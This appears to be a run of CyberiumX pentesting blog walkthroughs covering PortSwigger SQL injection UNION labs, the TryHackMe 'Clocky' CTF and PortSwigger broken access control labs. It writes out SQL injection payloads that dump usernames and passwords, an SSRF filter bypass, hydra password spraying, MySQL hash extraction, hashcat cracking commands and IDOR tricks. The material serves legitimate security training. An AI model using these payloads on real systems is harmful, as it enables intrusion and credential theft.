
‘ UNION SELECT null,'<Provided_Value>’,null––

2.1 Determined Datatype

We will find that the provided value is printed on the web page, hence the lab is solved.

Lab-3 SQL injection UNION attack, retrieving data from other tables

After identifying the number of columns and their data types, we can finally move toward extracting sensitive data from the database. In this scenario, we will see how we can get juicy content from the database using a UNION-based SQL Injection attack.
We can read the lab description where we are provided with table names, column names, and usernames. Now we can click ‘Access the lab’ to start exploring. This lab can be performed without Burp Suite as well.
To perform an SQL injection attack, we have to find a parameter. On the home page, we will find different categories of items. Let’s click on any one of them to get some parameters. We can now see that we have a GET parameter on the URL named category where we can try to provide our malicious SQL query.
Let’s now create a payload to determine the number of columns. We can start with a single null value and then increase it one by one as follows:

‘ UNION SELECT null––
‘ UNION SELECT null,null––

In the above two payloads, we will find that the first one will provide “Internal Server Error” but the second one will provide a non-error value which confirms that are 2 columns available in the previous SQL query.
Now let’s find out the data type of each column using the following statements:

‘ UNION SELECT ‘a’,null––
‘ UNION SELECT null,’b’––

Both statements provided a non-error value which confirms that these columns have varchar data type.

Now, to solve the lab we have to get the values of the “username” and “password” columns from the “users” table for which we have to use the following statement:

‘ UNION SELECT username,password FROM users––

This statement will fetch the usernames and passwords for different users present in the “users” table.

3.1 Got username and password

We require the password of the “administrator” user to solve the lab. Let’s copy the password and click on the “My account” button. It will redirect us to the login page where we can provide a username as administrator and its password. We will find that we are successfully logged in as administrator user. Hence the lab is solved.

Lab-4 SQL injection UNION attack, retrieving multiple values in a single column

In the previous lab, we had two columns with varchar data type, but there are other cases. We might have a situation where we have only one column with the varchar data type. In this scenario, we will explore how we can fetch multiple columns of data using a single column of a specific data type.
We can read the lab description and click ‘Access the lab’. This lab can be performed without Burp Suite as well.
To perform an SQL injection attack, we have to find a parameter. On the home page, we will find different categories of items. Let’s click on any one of them to get some parameters. We can now see that we have a GET parameter on the URL named category where we can try to provide our malicious SQL query.
Let’s now create a payload to determine the number of columns. We can start with a single null value and then increase it one by one as follows:

‘ UNION SELECT null––
‘ UNION SELECT null,null––

In the above two payloads, we will find that the first one will provide “Internal Server Error” but the second one will provide a non-error value which confirms that there are 2 columns available in the previous SQL query.
Now let’s find out the data type of each column using the following statements:

‘ UNION SELECT ‘a’,null––
‘ UNION SELECT null,’b’––

After using the above statements, we will identify that the data type of the first column is integer and of the second column is varchar. This time we only have a single column with varchar data type. So we require concatenation characters to get the data of two or more columns using a single column of specific data type. We will use the following SQL query to achieve the same:


‘ UNION SELECT null,username || ‘–’ || password from users––

Here, double pipe is a concatenation character used in Oracle and PostgreSQL databases. You can check out the SQL Injection Cheat Sheet provided by PortSwigger where you can explore other concatenation characters used for different databases.

4.1 Got username and password

We will find the usernames and passwords of all users separated by a “” symbol. Now, we require the password of the “administrator” user to solve the lab. Let’s copy the password and click on the “My account” button. It will redirect us to the login page where we can provide a username as administrator and paste its password. We will find that we are successfully logged in as administrator user. Hence the lab is solved.
In this blog, we learned how to identify Union-based SQL injection vulnerability. In the upcoming blog, we will explore methods using which we can retrieve the table names and column names using Union.

You can check out our other web application penetration testing blogs on our website.

Happy Pentesting!
Team CyberiumX

TryHackMe- Clocky

Hello folks,
This blog provides a walkthrough for a newly added machine on TryHackMe called “Clocky”. It has been classified as a Medium-level challenge. It will help you understand how to identify misconfigurations on Linux-based web servers using various penetration testing tools and techniques. Let’s proceed without any delay and begin the penetration process.
You can access the Clocky machine on TryHackMe by clicking here.
First, let’s start the machine by clicking “Start Machine”. We can start scanning the obtained IP using nmap with the help of the following command:

nmap -sC <Machine_IP>

1. nmap

We can see that 4 ports are open i.e. SSH (22) and others are HTTP ports- 80, 8000, and 8080. Also, we have robots.txt available here where 3 disallowed entries are present: *.sql, *.zip, and *.bak. Let’s confirm the same by visiting the robots.txt file using the following URL:

http://<Machine_IP>/robots.txt

We will find the above-mentioned disallowed entries with our first flag.

2. First flag

Now we can use gobuster to identify if there are any files available for these extensions on all HTTP ports. We will find that on port 8000, we have a file name index.zip using the following command:

gobuster dir –url http://<Machine_IP>:8000 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x sql,bak,zip -t 50

Let’s download the file by visiting the URL on our browser. We need to decompress the file using the following command:

unzip index.zip

After decompressing the file, we will find 2 files; flag2.txt and app.py. We can first read the contents of the flag2.txt file to get our second flag.

3. flag2

The app.py file is a Python script. This file looks like the server-side code of the web application. After reading the code, we can understand that there are some web pages available on port 8080 such as /administrator, /password_reset, and /forgot_password which are related to authentication functionality.
Let’s explore the web pages one by one. If we go to /administrator page, we will find a login page that requires a username and password. The /forgot_password page requires us to provide a username for which the password reset token is generated whose algorithm is mentioned in the app.py file. From lines 96-98 of app.py, it is mentioned that the token is generated based on username and current date & time (including seconds as well.) To generate a token value, we have to write a code in Python.
After exploring, we wrote a code and uploaded it to our GitHub repository. In the script, we need to mention the username for which we want to generate the password reset token. In the app.py file, we found 4 usernames; clocky_user, administrator, jane, and clarice.
We have to run the script for all the users and after running it, we will find a token value that we can use to reset the password of the administrator user.

4 Got token

Now to reset the password, we need to visit the /password_reset webpage and there we need to provide a parameter called a token after that, we have to paste the obtained token value as follows:

http://<Machine_IP>:8080/password_reset?token=<Token_Value>


We will find that we can successfully reset the password of the administrator user. Now we can visit the /administrator webpage and finally log in as administrator users with the newly updated password. There we will find our third flag.

5. Flag3

Getting Foothold on Clocky

On the admin page, we have a functionality to download any file that is hosted on the web server but if we try to download any webpage using the following URL, we get an error saying “Action not permitted”:

http://localhost

We can bypass it by converting some characters to upper case. Also, we saw a database file in app.py named database.sql, so let’s try to download it by providing the following URL to the specified location:

http://Localhost/database.sql

We will find that the file is downloaded successfully. If we open the file we will find the fourth flag.

6. Flag4

If we further read the contents of the database.sql file, we will see that we have a password that we can try for different users to log in. Let’s create a wordlist for usernames and add the previously obtained usernames to the file. We can use this wordlist to perform a password-spraying attack with the help of the hydra tool using the following command:

hydra -L username.txt -p “Obtained_Password” ssh://<Machine_IP> -t 10

We will find that we obtained the SSH password for clarice user.

7. bruteforce

Let’s access the target machine using this credential pair with the help of the following command:

ssh clarice@<Machine_IP>

After logging in to the machine, we will find our fifth flag in the home directory of the clarice user.

Privilege Escalation on Clocky

To get root access to the machine, we have to find a way. If we check the contents of our home directory, we will find a folder named app under which we have an .env file. If we check the file, we will find the password for the MySQL database. So, let’s access the database using the following command:

mysql -u clocky_user -p

After running the above command, we will be asked to provide the obtained password. We successfully got access to the MySQL database. Now we can use the following commands to search for databases, tables, and their contents.

show databases;
use mysql;
select * from the user;

After running these commands we got some hashes but these hashes are not the exact password hash. We need to find a way to convert them. After a lot of research, we got to know about a way to get the password hashes of users on MySQL. We need to know the version of the MySQL server for this to work. We can check the same using the following command:

mysql -V

After running the above command, we can see that the version of MySQL is 8.0.34-0ubuntu0.20.04.1.
We found an article where the method to exploit the same is mentioned according to Mysql version 8. We can get the SHA256 hashes for all users using the following command:

SELECT `User`, CONCAT(‘$mysql’,LEFT(authentication_string,6),’*’,INSERT(HEX(SUBSTR(authentication_string,8)),41,0,’*’)) AS hash FROM mysql.user WHERE plugin = ‘caching_sha2_password’ AND authentication_string NOT LIKE ‘%INVALIDSALTANDPASSWORD%’ AND authentication_string !=”;

Now we need to copy each hash and provide the same to hashcat tool to crack them using the following command:

hashcat -m 7401 -a 0 hash.txt /usr/share/wordlists/rockyou.txt -O –session hash.txt

Here the hash mode is MySQL SHA256 hash. After a few minutes, we will find that one of the provided hash is cracked and we can see the clear text password using the following command:

hashcat -m 7401 –show hash.txt

8. roots password

Finally, let’s try this password for the root user and we will find that we are successfully logged in as root user. Now we can read the contents of sixth flag and solve the CTF.

In this machine, we understood the MySQL-related vulnerabilities and used many penetration testing tools like nmap, gobuster, hydra, and hashcat. We hope that the concepts and techniques discussed in this blog have been clear to you.
You can check out our other blogs on TryHackMe rooms here.

Happy Pentesting!!!
Team CyberiumX

PortSwigger- Broken Access Control | Advanced

Hello folks,
This blog focuses on the identification and exploitation of Broken Access Control vulnerability. We will be providing a detailed walkthrough of PortSwigger’s labs which you can access on the PortSwigger website.
This blog post is about other ways to identify and exploit Broken Access Control vulnerabilities. If you want to know more about Broken Access Control and its type, you can read our earlier blog posts titled “Vertical Access Control” and “Horizontal Access Control“.

Lab-1 Insecure direct object references

In this scenario, we will understand another type of Broken Access Control, which is called Insecure Direct Object References (IDOR). This vulnerability occurs when an attacker directly refers to an object like a profile, documents, etc. of other users and gets access to it. We can read the lab description and click ‘Access the lab’. This lab requires the Burp Suite Community edition.


On the home page, we will find a “Live chat” functionality where we can chat with a live assistant and resolve our problems. While using Burp Suite as a proxy, let’s interact with the assistant. We can download our chats by clicking on the “View Transcript” button. As we click on it, we will see that a file is downloaded with the name “2.txt”.

1.1 download file

If we open the file we will see our chat history. Now we know what is IDOR, so we can try to access a file with the name “1.txt” and see if we can access it. Let’s switch to Burp Suite and under “HTTP History”, we will find a GET request that allows us to download our chat history. We need to take this request to Repeater and change the file name to “1.txt”. As we send this request, we will find the chat history of some other user. If we read the chat history, we will see that the user is requesting to get his/her current password.

1.2 password of carlos

We know that if we need to solve the lab, we require the password of carlos user so that we can login. Let’s copy the password and go to the login page where we can use carlos as a username and then paste the password. We will find that we have successfully accessed the account of carlos user and hence the lab is solved.

Lab-2 Multi-step process with no access control on one-step

In this scenario, we will understand how broken access control can be performed in a multi-step process where the strong access control is applied on other steps except one. We can read the lab description and click ‘Access the lab’. This lab requires the Burp Suite Community edition.

In this lab we are provided with the credentials of the administrator user so let’s login using it and proxy the traffic through Burp Suite. After logging in we need to access the “Admin panel” where we will find a functionality to upgrade/downgrade a user. Let’s upgrade carlos user to see how the functionality works. We will find a review page after submitting the request to upgrade carlos user where we need to confirm the same.

2.1 Multi step process


After confirming, we will find that the user has been upgraded successfully. Let’s logout from the administrator account and login as wiener user. On the “HTTP History” tab of Burp Suite, we will find two POST requests; one for the first step where we submitted the request to upgrade carlos user, and the other one to review to same. Let’s take both requests to a repeater and try to change the username to wiener and replace the administrator’s session cookie with wiener’s cookie. If we send the first request, we will find an unauthorized message in the response, but if we send the second request, we will see a 302 redirection response which confirms that the wiener’s account is upgraded to an admin account.

2.2 upgraded weiner user

Now we can access the admin panel from the wiener’s account. Hence the lab is solved.

Lab-3 Referer-based access control

Certain websites utilize access controls that rely on the Referer header included in the HTTP requests. This header is added by user browsers and confirms from where a particular request is generated. This header helps the server to establish access control. We can read the lab description and click ‘Access the lab’. This lab requires the Burp Suite Community edition.
In this lab, we are provided with the credentials of the administrator user so let’s login using it and proxy the traffic through Burp Suite. After logging in we need to access the “Admin panel” where we will find a functionality to upgrade/downgrade a user. Let’s upgrade carlos user to see how the functionality works. As we submit the request, we will find that carlos is upgraded to an admin role.
